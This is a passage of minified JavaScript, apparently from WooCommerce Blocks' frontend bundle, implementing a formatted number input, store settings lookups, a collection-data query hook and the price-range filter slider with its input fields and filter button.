r.state={value:a,numAsString:r.removeFormatting(a)},r.selectionBeforeInput={selectionStart:0,selectionEnd:0},r.onChange=r.onChange.bind(s(r)),r.onKeyDown=r.onKeyDown.bind(s(r)),r.onMouseUp=r.onMouseUp.bind(s(r)),r.onFocus=r.onFocus.bind(s(r)),r.onBlur=r.onBlur.bind(s(r)),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,e),r=t,(n=[{key:"componentDidUpdate",value:function(e){this.updateValueIfRequired(e)}},{key:"componentWillUnmount",value:function(){clearTimeout(this.focusTimeout)}},{key:"updateValueIfRequired",value:function(e){var t=this.props,r=this.state,n=this.focusedElm,o=r.value,a=r.numAsString,i=void 0===a?"":a;if(e!==t){this.validateProps();var c=this.formatNumString(i),u=b(t.value)?c:this.formatValueProp(),s=this.removeFormatting(u),l=parseFloat(s),p=parseFloat(i);(isNaN(l)&&isNaN(p)||l===p)&&c===o&&(null!==n||u===o)||this.updateValue({formattedValue:u,numAsString:s,input:n})}}},{key:"getFloatString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.decimalScale,r=this.getSeparators(),n=r.decimalSeparator,o=this.getNumberRegex(!0),a="-"===e[0];a&&(e=e.replace("-","")),n&&0===t&&(e=e.split(n)[0]);var i=(e=(e.match(o)||[]).join("").replace(n,".")).indexOf(".");return-1!==i&&(e="".concat(e.substring(0,i),".").concat(e.substring(i+1,e.length).replace(new RegExp(g(n),"g"),""))),a&&(e="-"+e),e}},{key:"getNumberRegex",value:function(e,t){var r=this.props,n=r.format,o=r.decimalScale,a=this.getSeparators().decimalSeparator;return new RegExp("\\d"+(!a||0===o||t||n?"":"|"+g(a)),e?"g":void 0)}},{key:"getSeparators",value:function(){var e=this.props.decimalSeparator,t=this.props,r=t.thousandSeparator,n=t.allowedDecimalSeparators;return!0===r&&(r=","),n||(n=[e,"."]),{decimalSeparator:e,thousandSeparator:r,allowedDecimalSeparators:n}}},{key:"getMaskAtIndex",value:function(e){var t=this.props.mask,r=void 0===t?" ":t;return"string"==typeof r?r:r[e]||" "}},{key:"getValueObject",value:function(e,t){var r=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(r)?void 0:r}}},{key:"validateProps",value:function(){var e=this.props.mask,t=this.getSeparators(),r=t.decimalSeparator,n=t.thousandSeparator;if(r===n)throw new Error("\n          Decimal separator can't be same as thousand separator.\n          thousandSeparator: ".concat(n,' (thousandSeparator = {true} is same as thousandSeparator = ",")\n          decimalSeparator: ').concat(r," (default value for decimalSeparator is .)\n       "));if(e&&("string"===e?e:e.toString()).match(/\d/g))throw new Error("\n          Mask ".concat(e," should not contain numeric character;\n        "))}},{key:"setPatchedCaretPosition",value:function(e,t,r){y(e,t),setTimeout((function(){e.value===r&&y(e,t)}),0)}},{key:"correctCaretPosition",value:function(e,t,r){var n=this.props,o=n.prefix,a=n.suffix,i=n.format;if(""===e)return 0;if(t=O(t,0,e.length),!i){var c="-"===e[0];return O(t,o.length+(c?1:0),e.length-a.length)}if("function"==typeof i)return t;if("#"===i[t]&&m(e[t]))return t;if("#"===i[t-1]&&m(e[t-1]))return t;var u=i.indexOf("#");t=O(t,u,i.lastIndexOf("#")+1);for(var s=i.substring(t,i.length).indexOf("#"),l=t,p=t+(-1===s?0:s);l>u&&("#"!==i[l]||!m(e[l]));)l-=1;return!m(e[p])||"left"===r&&t!==u||t-l<p-t?m(e[l])?l+1:l:p}},{key:"getCaretPosition",value:function(e,t,r){var n,o,a=this.props.format,i=this.state.value,c=this.getNumberRegex(!0),u=(e.match(c)||[]).join(""),s=(t.match(c)||[]).join("");for(n=0,o=0;o<r;o++){var l=e[o]||"",p=t[n]||"";if((l.match(c)||l===p)&&("0"!==l||!p.match(c)||"0"===p||u.length===s.length)){for(;l!==t[n]&&n<t.length;)n++;n++}}return"string"!=typeof a||i||(n=t.length),this.correctCaretPosition(t,n)}},{key:"removePrefixAndSuffix",value:function(e){var t=this.props,r=t.format,n=t.prefix,o=t.suffix;if(!r&&e){var a="-"===e[0];a&&(e=e.substring(1,e.length));var i=(e=n&&0===e.indexOf(n)?e.substring(n.length,e.length):e).lastIndexOf(o);e=o&&-1!==i&&i===e.length-o.length?e.substring(0,i):e,a&&(e="-"+e)}return e}},{key:"removePatternFormatting",value:function(e){for(var t=this.props.format.split("#").filter((function(e){return""!==e})),r=0,n="",o=0,a=t.length;o<=a;o++){var i=t[o]||"",c=o===a?e.length:e.indexOf(i,r);if(-1===c){n=e;break}n+=e.substring(r,c),r=c+i.length}return(n.match(/\d/g)||[]).join("")}},{key:"removeFormatting",value:function(e){var t=this.props,r=t.format,n=t.removeFormatting;return e?(r?e="string"==typeof r?this.removePatternFormatting(e):"function"==typeof n?n(e):(e.match(/\d/g)||[]).join(""):(e=this.removePrefixAndSuffix(e),e=this.getFloatString(e)),e):e}},{key:"formatWithPattern",value:function(e){for(var t=this.props.format,r=0,n=t.split(""),o=0,a=t.length;o<a;o++)"#"===t[o]&&(n[o]=e[r]||this.getMaskAtIndex(r),r+=1);return n.join("")}},{key:"formatAsNumber",value:function(e){var t=this.props,r=t.decimalScale,n=t.fixedDecimalScale,o=t.prefix,a=t.suffix,i=t.allowNegative,c=t.thousandsGroupStyle,u=this.getSeparators(),s=u.thousandSeparator,l=u.decimalSeparator,p=-1!==e.indexOf(".")||r&&n,f=h(e,i),d=f.beforeDecimal,m=f.afterDecimal,b=f.addNegation;return void 0!==r&&(m=v(m,r,n)),s&&(d=function(e,t,r){var n=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;case"thousand":default:return/(\d)(?=(\d{3})+(?!\d))/g}}(r),o=e.search(/[1-9]/);return o=-1===o?e.length:o,e.substring(0,o)+e.substring(o,e.length).replace(n,"$1"+t)}(d,s,c)),o&&(d=o+d),a&&(m+=a),b&&(d="-"+d),d+(p&&l||"")+m}},{key:"formatNumString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props,r=t.format,n=t.allowEmptyFormatting,o=e;return""!==e||n?"-"!==e||r?"string"==typeof r?this.formatWithPattern(o):"function"==typeof r?r(o):this.formatAsNumber(o):"-":""}},{key:"formatValueProp",value:function(e){var t=this.props,r=t.format,n=t.decimalScale,o=t.fixedDecimalScale,a=t.allowEmptyFormatting,i=this.props,c=i.value,u=i.isNumericString,s=!(c=b(c)?e:c)&&0!==c;return s&&a&&(c=""),s&&!a?"":("number"==typeof c&&(c=c.toString(),u=!0),"Infinity"===c&&u&&(c=""),u&&!r&&"number"==typeof n&&(c=function(e,t,r){if(-1!==["","-"].indexOf(e))return e;var n=-1!==e.indexOf(".")&&t,o=h(e),a=o.beforeDecimal,i=o.afterDecimal,c=o.hasNagation,u=parseFloat("0.".concat(i||"0")).toFixed(t).split("."),s=a.split("").reverse().reduce((function(e,t,r){return e.length>r?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e}),u[0]),l=v(u[1]||"",Math.min(t,i.length),r),p=n?".":"";return"".concat(c?"-":"").concat(s).concat(p).concat(l)}(c,n,o)),u?this.formatNumString(c):this.formatInput(c))}},{key:"formatNegation",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.allowNegative,r=new RegExp("(-)"),n=new RegExp("(-)(.)*(-)"),o=r.test(e),a=n.test(e);return e=e.replace(/-/g,""),o&&!a&&t&&(e="-"+e),e}},{key:"formatInput",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.format;return t||(e=this.removePrefixAndSuffix(e),e=this.formatNegation(e)),e=this.removeFormatting(e),this.formatNumString(e)}},{key:"isCharacterAFormat",value:function(e,t){var r=this.props,n=r.format,o=r.prefix,a=r.suffix,i=r.decimalScale,c=r.fixedDecimalScale,u=this.getSeparators().decimalSeparator;return"string"==typeof n&&"#"!==n[e]||!(n||!(e<o.length||e>=t.length-a.length||i&&c&&t[e]===u))}},{key:"checkIfFormatGotDeleted",value:function(e,t,r){for(var n=e;n<t;n++)if(this.isCharacterAFormat(n,r))return!0;return!1}},{key:"correctInputValue",value:function(e,t,r){var n=this.props,o=n.format,a=n.allowNegative,i=n.prefix,c=n.suffix,u=n.decimalScale,s=this.getSeparators(),l=s.allowedDecimalSeparators,p=s.decimalSeparator,f=this.state.numAsString||"",d=this.selectionBeforeInput,m=d.selectionStart,b=d.selectionEnd,g=function(e,t){for(var r=0,n=0,o=e.length,a=t.length;e[r]===t[r]&&r<o;)r++;for(;e[o-1-n]===t[a-1-n]&&a-n>r&&o-n>r;)n++;return{start:r,end:o-n}}(t,r),v=g.start,y=g.end;if(!o&&v===y&&-1!==l.indexOf(r[m])){var O=0===u?"":p;return r.substr(0,m)+O+r.substr(m+1,r.length)}var x=o?0:i.length,_=t.length-(o?0:c.length);if(r.length>t.length||!r.length||v===y||0===m&&b===t.length||m===x&&b===_)return r;if(this.checkIfFormatGotDeleted(v,y,t)&&(r=t),!o){var w=this.removeFormatting(r),j=h(w,a),S=j.beforeDecimal,E=j.afterDecimal,k=j.addNegation,P=e<r.indexOf(p)+1;if(w.length<f.length&&P&&""===S&&!parseFloat(E))return k?"-":""}return r}},{key:"updateValue",value:function(e){var t=e.formattedValue,r=e.input,n=e.setCaretPosition,o=void 0===n||n,a=e.numAsString,i=e.caretPos,c=this.props.onValueChange,u=this.state.value;if(r)if(o){if(!i){var s=e.inputValue||r.value,l=x(r);r.value=t,i=this.getCaretPosition(s,t,l)}this.setPatchedCaretPosition(r,i,t)}else r.value=t;void 0===a&&(a=this.removeFormatting(t)),t!==u&&(this.setState({value:t,numAsString:a}),c(this.getValueObject(t,a)))}},{key:"onChange",value:function(e){var t=e.target,r=t.value,n=this.state,o=this.props,a=o.isAllowed,i=n.value||"",c=x(t);r=this.correctInputValue(c,i,r);var u=this.formatInput(r)||"",s=this.removeFormatting(u);a(this.getValueObject(u,s))||(u=i),this.updateValue({formattedValue:u,numAsString:s,inputValue:r,input:t}),o.onChange(e)}},{key:"onBlur",value:function(e){var t=this.props,r=this.state,n=t.format,o=t.onBlur,a=t.allowLeadingZeros,i=r.numAsString,c=r.value;if(this.focusedElm=null,clearTimeout(this.focusTimeout),!n){isNaN(parseFloat(i))&&(i=""),a||(i=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var r=e.split("."),n=r[0].replace(/^0+/,"")||"0",o=r[1]||"";return"".concat(t?"-":"").concat(n).concat(o?".".concat(o):"")}(i));var u=this.formatNumString(i);if(u!==c)return this.updateValue({formattedValue:u,numAsString:i,input:e.target,setCaretPosition:!1}),void o(e)}o(e)}},{key:"onKeyDown",value:function(e){var t,r=e.target,n=e.key,o=r.selectionStart,a=r.selectionEnd,i=r.value,c=void 0===i?"":i,u=this.props,s=u.decimalScale,l=u.fixedDecimalScale,p=u.prefix,f=u.suffix,d=u.format,m=u.onKeyDown,b=void 0!==s&&l,g=this.getNumberRegex(!1,b),h=new RegExp("-"),v="string"==typeof d;if(this.selectionBeforeInput={selectionStart:o,selectionEnd:a},"ArrowLeft"===n||"Backspace"===n?t=o-1:"ArrowRight"===n?t=o+1:"Delete"===n&&(t=o),void 0!==t&&o===a){var y=t,O=v?d.indexOf("#"):p.length,x=v?d.lastIndexOf("#")+1:c.length-f.length;if("ArrowLeft"===n||"ArrowRight"===n){var _="ArrowLeft"===n?"left":"right";y=this.correctCaretPosition(c,t,_)}else if("Delete"!==n||g.test(c[t])||h.test(c[t])){if("Backspace"===n&&!g.test(c[t]))if(o<=O+1&&"-"===c[0]&&void 0===d){var w=c.substring(1);this.updateValue({formattedValue:w,caretPos:y,input:r})}else if(!h.test(c[t])){for(;!g.test(c[y-1])&&y>O;)y--;y=this.correctCaretPosition(c,y,"left")}}else for(;!g.test(c[y])&&y<x;)y++;(y!==t||t<O||t>x)&&(e.preventDefault(),this.setPatchedCaretPosition(r,y,c)),e.isUnitTestRun&&this.setPatchedCaretPosition(r,y,c),m(e)}else m(e)}},{key:"onMouseUp",value:function(e){var t=e.target,r=t.selectionStart,n=t.selectionEnd,o=t.value,a=void 0===o?"":o;if(r===n){var i=this.correctCaretPosition(a,r);i!==r&&this.setPatchedCaretPosition(t,i,a)}this.props.onMouseUp(e)}},{key:"onFocus",value:function(e){var t=this;e.persist(),this.focusedElm=e.target,this.focusTimeout=setTimeout((function(){var r=e.target,n=r.selectionStart,o=r.selectionEnd,a=r.value,i=void 0===a?"":a,c=t.correctCaretPosition(i,n);c===n||0===n&&o===i.length||t.setPatchedCaretPosition(r,c,i),t.props.onFocus(e)}),0)}},{key:"render",value:function(){var e,t,r,n=this.props,a=n.type,c=n.displayType,u=n.customInput,s=n.renderText,l=n.getInputRef,p=n.format,f=this.state.value,d=(e=this.props,t=_,r={},Object.keys(e).forEach((function(n){t[n]||(r[n]=e[n])})),r),m=i({inputMode:function(e){return e||!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))}(p)?"numeric":void 0},d,{type:a,value:f,onChange:this.onChange,onKeyDown:this.onKeyDown,onMouseUp:this.onMouseUp,onFocus:this.onFocus,onBlur:this.onBlur});if("text"===c)return s?s(f)||null:o.a.createElement("span",i({},d,{ref:l}),f);if(u){var b=u;return o.a.createElement(b,i({},m,{ref:l}))}return o.a.createElement("input",i({},m,{ref:l}))}}])&&a(r.prototype,n),t}(o.a.Component);j.propTypes=_,j.defaultProps=w,t.a=j},14:function(e,t,r){"use strict";r.d(t,"o",(function(){return a})),r.d(t,"n",(function(){return i})),r.d(t,"m",(function(){return c})),r.d(t,"j",(function(){return s})),r.d(t,"d",(function(){return l})),r.d(t,"g",(function(){return p})),r.d(t,"f",(function(){return f})),r.d(t,"l",(function(){return d})),r.d(t,"k",(function(){return m})),r.d(t,"c",(function(){return b})),r.d(t,"e",(function(){return g})),r.d(t,"h",(function(){return h})),r.d(t,"a",(function(){return v})),r.d(t,"i",(function(){return y})),r.d(t,"b",(function(){return O})),r.d(t,"p",(function(){return x}));var n,o=r(2),a=Object(o.getSetting)("wcBlocksConfig",{buildPhase:1,pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),i=a.pluginUrl+"images/",c=a.pluginUrl+"build/",u=a.buildPhase,s=null===(n=o.STORE_PAGES.shop)||void 0===n?void 0:n.permalink,l=(o.STORE_PAGES.checkout.id,o.STORE_PAGES.checkout.permalink),p=o.STORE_PAGES.privacy.permalink,f=o.STORE_PAGES.privacy.title,d=o.STORE_PAGES.terms.permalink,m=o.STORE_PAGES.terms.title,b=(o.STORE_PAGES.cart.id,o.STORE_PAGES.cart.permalink),g=o.STORE_PAGES.myaccount.permalink?o.STORE_PAGES.myaccount.permalink:Object(o.getSetting)("wpLoginUrl","/wp-login.php"),h=Object(o.getSetting)("shippingCountries",{}),v=Object(o.getSetting)("allowedCountries",{}),y=Object(o.getSetting)("shippingStates",{}),O=Object(o.getSetting)("allowedStates",{}),x=(r(57),function(){return u>1})},145:function(e,t,r){"use strict";r.d(t,"a",(function(){return u}));var n=r(10),o=r(13),a=r(0),i=r(66),c=r(103),u=function(e){var t=e.namespace,r=e.resourceName,u=e.resourceValues,s=void 0===u?[]:u,l=e.query,p=void 0===l?{}:l,f=e.shouldSelect,d=void 0===f||f;if(!t||!r)throw new Error("The options object must have valid values for the namespace and the resource properties.");var m=Object(a.useRef)({results:[],isLoading:!0}),b=Object(i.a)(p),g=Object(i.a)(s),h=Object(c.a)(),v=Object(o.useSelect)((function(e){if(!d)return null;var o=e(n.COLLECTIONS_STORE_KEY),a=[t,r,b,g],i=o.getCollectionError.apply(o,a);return i&&h(i),{results:o.getCollection.apply(o,a),isLoading:!o.hasFinishedResolution("getCollection",a)}}),[t,r,g,b,d]);return null!==v&&(m.current=v),m.current}},151:function(e,t,r){"use strict";var n=r(0),o=r(10),a=r(13),i=r(14);t.a=function(e){return function(t){var r;return r=Object(n.useRef)(i.o.restApiRoutes||{}),Object(a.useSelect)((function(e,t){if(r.current){var n=e(o.SCHEMA_STORE_KEY),a=n.isResolving,i=n.hasFinishedResolution,c=t.dispatch(o.SCHEMA_STORE_KEY),u=c.receiveRoutes,s=c.startResolution,l=c.finishResolution;Object.keys(r.current).forEach((function(e){var t=r.current[e];a("getRoutes",[e])||i("getRoutes",[e])||(s("getRoutes",[e]),u(t,[e]),l("getRoutes",[e]))}))}}),[]),React.createElement(e,t)}}},152:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(4),o=r(99);function a(e,t){return e===t}function i(e,t,r){var i=r&&r.equalityFn?r.equalityFn:a,c=Object(n.useState)(e),u=c[0],s=c[1],l=Object(o.a)(Object(n.useCallback)((function(e){return s(e)}),[]),t,r),p=l[0],f=l[1],d=l[2],m=Object(n.useRef)(e);return Object(n.useEffect)((function(){i(m.current,e)||(p(e),m.current=e)}),[e,p,i]),[u,f,d]}},157:function(e,t){},17:function(e,t,r){var n=r(85);e.exports=function(e,t){if(null==e)return{};var r,o,a=n(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)r=i[o],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},172:function(e,t,r){"use strict";var n=r(1),o=(r(8),r(3)),a=r.n(o),i=r(40),c=(r(193),function(e){var t=e.className,r=e.disabled,o=e.label,c=void 0===o?Object(n.__)("Go",'woocommerce'):o,u=e.onClick,s=e.screenReaderLabel,l=void 0===s?Object(n.__)("Apply filter",'woocommerce'):s;return React.createElement("button",{type:"submit",className:a()("wc-block-filter-submit-button","wc-block-components-filter-submit-button",t),disabled:r,onClick:u},React.createElement(i.a,{label:c,screenReaderLabel:l}))});c.defaultProps={disabled:!1},t.a=c},193:function(e,t){},2:function(e,t){e.exports=window.wc.wcSettings},23:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},259:function(e,t,r){e.exports=r(308)},260:function(e,t,r){"use strict";r.d(t,"a",(function(){return O}));var n=r(5),o=r.n(n),a=r(60),i=r.n(a),c=r(23),u=r.n(c),s=r(6),l=r.n(s),p=r(0),f=r(152),d=r(7),m=r(66),b=r(117),g=r(145),h=r(70);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){o()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var O=function(e){var t=e.queryAttribute,r=e.queryPrices,n=e.queryState,o=Object(h.a)();o="".concat(o,"-collection-data");var a=Object(b.a)(o),c=l()(a,1)[0],s=Object(b.b)("calculate_attribute_counts",[],o),v=l()(s,2),O=v[0],x=v[1],_=Object(b.b)("calculate_price_range",null,o),w=l()(_,2),j=w[0],S=w[1],E=Object(m.a)(t||{}),k=Object(m.a)(r);Object(p.useEffect)((function(){"object"===u()(E)&&Object.keys(E).length&&(O.find((function(e){return e.taxonomy===E.taxonomy}))||x([].concat(i()(O),[E])))}),[E,O,x]),Object(p.useEffect)((function(){j!==k&&void 0!==k&&S(k)}),[k,S,j]);var P=Object(p.useState)(!1),R=l()(P,2),N=R[0],T=R[1],C=Object(f.a)(N,200),F=l()(C,1)[0];N||T(!0);var M=Object(p.useMemo)((function(){return function(e){var t=e;return e.calculate_attribute_counts&&(t.calculate_attribute_counts=Object(d.sortBy)(e.calculate_attribute_counts.map((function(e){return{taxonomy:e.taxonomy,query_type:e.queryType}})),["taxonomy","query_type"])),t}(c)}),[c]);return Object(g.a)({namespace:"/wc/store",resourceName:"products/collection-data",query:y(y({},n),{},{page:void 0,per_page:void 0,orderby:void 0,order:void 0},M),shouldSelect:F})}},261:function(e,t){},27:function(e,t){e.exports=window.wp.isShallowEqual},3:function(e,t,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var a=typeof n;if("string"===a||"number"===a)e.push(n);else if(Array.isArray(n)){if(n.length){var i=o.apply(null,n);i&&e.push(i)}}else if("object"===a)if(n.toString===Object.prototype.toString)for(var c in n)r.call(n,c)&&n[c]&&e.push(c);else e.push(n.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},308:function(e,t,r){"use strict";r.r(t);var n=r(151),o=r(121),a=r(6),i=r.n(a),c=r(122),u=r(117),s=r(260),l=r(0),p=r(1),f=(r(8),r(3)),d=r.n(f),m=r(64),b=r(78),g=(r(261),function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a=parseInt(e[0],10),i=parseInt(e[1],10);return Number.isFinite(a)||(a=t||0),Number.isFinite(i)||(i=r||n),Number.isFinite(t)&&t>a&&(a=t),Number.isFinite(r)&&r<=a&&(a=r-n),Number.isFinite(t)&&t>=i&&(i=t+n),Number.isFinite(r)&&r<i&&(i=r),!o&&a>=i&&(a=i-n),o&&i<=a&&(i=a+n),[a,i]}),h=r(172),v=function(e){var t=e.minPrice,r=e.maxPrice,n=e.minConstraint,o=e.maxConstraint,a=e.onChange,c=void 0===a?function(){}:a,u=e.step,s=e.currency,f=e.showInputFields,v=void 0===f||f,y=e.showFilterButton,O=void 0!==y&&y,x=e.isLoading,_=void 0!==x&&x,w=e.onSubmit,j=void 0===w?function(){}:w,S=Object(l.useRef)(),E=Object(l.useRef)(),k=u||10*Math.pow(10,s.minorUnit),P=Object(l.useState)(t),R=i()(P,2),N=R[0],T=R[1],C=Object(l.useState)(r),F=i()(C,2),M=F[0],A=F[1];Object(l.useEffect)((function(){T(t)}),[t]),Object(l.useEffect)((function(){A(r)}),[r]);var D=Object(l.useMemo)((function(){return isFinite(n)&&isFinite(o)}),[n,o]),I=Object(l.useMemo)((function(){return isFinite(t)&&isFinite(r)&&D?{"--low":Math.round((t-n)/(o-n)*100)-.5+"%","--high":Math.round((r-n)/(o-n)*100)+.5+"%"}:{"--low":"0%","--high":"100%"}}),[t,r,n,o,D]),V=Object(l.useCallback)((function(e){if(!_&&D){var t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=S.current.offsetWidth,a=S.current.value,i=E.current.offsetWidth,c=E.current.value,u=n*(a/o),s=i*(c/o);Math.abs(r-u)>Math.abs(r-s)?(S.current.style.zIndex=20,E.current.style.zIndex=21):(S.current.style.zIndex=21,E.current.style.zIndex=20)}}),[_,o,D]),B=Object(l.useCallback)((function(e){var a=e.target.classList.contains("wc-block-price-filter__range-input--min"),i=e.target.value,u=a?[Math.round(i/k)*k,r]:[t,Math.round(i/k)*k],s=g(u,n,o,k,a);c([parseInt(s[0],10),parseInt(s[1],10)])}),[c,t,r,n,o,k]),U=Object(l.useCallback)((function(e){if(!(e.relatedTarget&&e.relatedTarget.classList&&e.relatedTarget.classList.contains("wc-block-price-filter__amount"))){var t=e.target.classList.contains("wc-block-price-filter__amount--min"),r=g([N,M],null,null,k,t);c([parseInt(r[0],10),parseInt(r[1],10)])}}),[c,k,N,M]),L=d()("wc-block-price-filter","wc-block-components-price-slider",v&&"wc-block-price-filter--has-input-fields",v&&"wc-block-components-price-slider--has-input-fields",O&&"wc-block-price-filter--has-filter-button",O&&"wc-block-components-price-slider--has-filter-button",_&&"is-loading",!D&&"is-disabled"),q=Object(b.b)(S.current)?S.current.ownerDocument.activeElement:void 0,G=q&&q===S.current?k:1,K=q&&q===E.current?k:1;return React.createElement("div",{className:L},React.createElement("div",{className:"wc-block-price-filter__range-input-wrapper wc-block-components-price-slider__range-input-wrapper",onMouseMove:V,onFocus:V},D&&React.createElement("div",{"aria-hidden":v},React.createElement("div",{className:"wc-block-price-filter__range-input-progress wc-block-components-price-slider__range-input-progress",style:I}),React.createElement("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--min wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--min","aria-label":Object(p.__)("Filter products by minimum price",'woocommerce'),value:Number.isFinite(t)?t:n,onChange:B,step:G,min:n,max:o,ref:S,disabled:_,tabIndex:v?"-1":"0"}),React.createElement("input",{type:"range",className:"wc-block-price-filter__range-input wc-block-price-filter__range-input--max wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--max","aria-label":Object(p.__)("Filter products by maximum price",'woocommerce'),value:Number.isFinite(r)?r:o,onChange:B,step:K,min:n,max:o,ref:E,disabled:_,tabIndex:v?"-1":"0"}))),React.createElement("div",{className:"wc-block-price-filter__controls wc-block-components-price-slider__controls"},v&&React.createElement(React.Fragment,null,React.createElement(m.a,{currency:s,displayType:"input",className:"wc-block-price-filter__amount wc-block-price-filter__amount--min wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--min","aria-label":Object(p.__)("Filter products by minimum price",'woocommerce'),onValueChange:function(e){e!==N&&T(e)},onBlur:U,disabled:_||!D,value:N}),React.createElement(m.a,{currency:s,displayType:"input",className:"wc-block-price-filter__amount wc-block-price-filter__amount--max wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--max","aria-label":Object(p.__)("Filter products by maximum price",'woocommerce'),onValueChange:function(e){e!==M&&A(e)},onBlur:U,disabled:_||!D,value:M})),!v&&!_&&Number.isFinite(t)&&Number.isFinite(r)&&React.createElement("div",{className:"wc-block-price-filter__range-text wc-block-components-price-slider__range-text"},Object(p.__)("Price",'woocommerce'),":  ",React.createElement(m.a,{currency:s,value:t})," – ",React.createElement(m.a,{currency:s,value:r})),O&&React.createElement(h.a,{className:"wc-block-price-filter__button wc-block-components-price-slider__button",disabled:_||!D,onClick:j,screenReaderLabel:Object(p.__)("Apply price filter",'woocommerce')})))},y=r(99),O=r(51),x=function(e,t,r){var n,o=10*Math.pow(10,t);"ROUND_UP"===r?n=isNaN(e)?null:Math.ceil(parseFloat(e,10)/o)*o:"ROUND_DOWN"===r&&(n=isNaN(e)?null:Math.floor(parseFloat(e,10)/o)*o);var a=Object(c.a)(n,Number.isFinite);return Number.isFinite(n)?n:a};Object(o.a)({selector:".wp-block-woocommerce-price-filter",Block:Object(n.a)((function(e){var t=e.attributes,r=e.isEditor,n=void 0!==r&&r,o=Object(u.b)("min_price",null),a=i()(o,2),p=a[0],f=a[1],d=Object(u.b)("max_price",null),m=i()(d,2),b=m[0],g=m[1],h=Object(u.a)(),_=i()(h,1)[0],w=Object(s.a)({queryPrices:!0,queryState:_}),j=w.results,S=w.isLoading,E=Object(l.useState)(),k=i()(E,2),P=k[0],R=k[1],N=Object(l.useState)(),T=i()(N,2),C=T[0],F=T[1],M=Object(O.getCurrencyFromPriceResponse)(j.price_range),A=function(e){var t=e.maxPrice,r=e.minorUnit;return{minConstraint:x(e.minPrice,r,"ROUND_DOWN"),maxConstraint:x(t,r,"ROUND_UP")}}({minPrice:j.price_range?j.price_range.min_price:void 0,maxPrice:j.price_range?j.price_range.max_price:void 0,minorUnit:M.minorUnit}),D=A.minConstraint,I=A.maxConstraint,V=Object(l.useCallback)((function(e,t){f(e===D?void 0:e),g(t===I?void 0:t)}),[D,I,f,g]),B=Object(y.a)(V,500),U=i()(B,1)[0],L=Object(l.useCallback)((function(e){e[0]!==P&&R(e[0]),e[1]!==C&&F(e[1])}),[P,C,R,F]);Object(l.useEffect)((function(){t.showFilterButton||U(P,C)}),[P,C,t.showFilterButton,U]);var q=Object(c.a)(p),G=Object(c.a)(b),K=Object(c.a)(D),W=Object(c.a)(I);if(Object(l.useEffect)((function(){(!Number.isFinite(P)||p!==q&&p!==P||D!==K&&D!==P)&&R(Number.isFinite(p)?p:D),(!Number.isFinite(C)||b!==G&&b!==C||I!==W&&I!==C)&&F(Number.isFinite(b)?b:I)}),[P,C,p,b,D,I,K,W,q,G]),!S&&(null===D||null===I||D===I))return null;var Y="h".concat(t.headingLevel);return React.createElement(React.Fragment,null,!n&&t.heading&&React.createElement(Y,null,t.heading),React.createElement("div",{className:"wc-block-price-slider"},React.createElement(v,{minConstraint:D,maxConstraint:I,minPrice:P,maxPrice:C,currency:M,showInputFields:t.showInputFields,showFilterButton:t.showFilterButton,onChange:L,onSubmit:function(){return V(P,C)},isLoading:S})))})),getProps:function(e){return{attributes:{showInputFields:"true"===e.dataset.showinputfields,showFilterButton:"true"===e.dataset.showfilterbutton}}}})},31:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.default=e.exports,e.exports.__esModule=!0},33:function(e,t){function r(t){return e.exports=r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return 